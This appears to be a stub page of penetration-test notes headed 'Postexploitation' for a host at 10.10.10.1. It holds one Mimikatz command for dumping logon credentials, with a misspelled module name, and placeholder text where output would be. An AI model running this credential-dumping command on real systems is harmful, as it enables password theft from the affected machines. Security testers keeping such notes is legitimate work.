 post.md attack/dmz/10.10.10.1/
Info: a day ago Tags: postexploit-10.10.10.1 info Operations:
1 ```
2 @entity info
3 @ref 10.10.10.1
4 @name postexploit-10.10.10.1
5 ```
6
7 # Postexploitation
8
9 ## Mimikatzoutput
10 > super duperstuff
11
12 ```
13 mimikatz privilege::debug sekurlsa::loggonpasswords
14 ```
@entity info
@ref 10.10.10.1
@name postexploit-10.10.10.1
Postexploitation
Mimikatzoutput
super duperstuff
mimikatz privilege::debug sekurlsa::loggonpasswords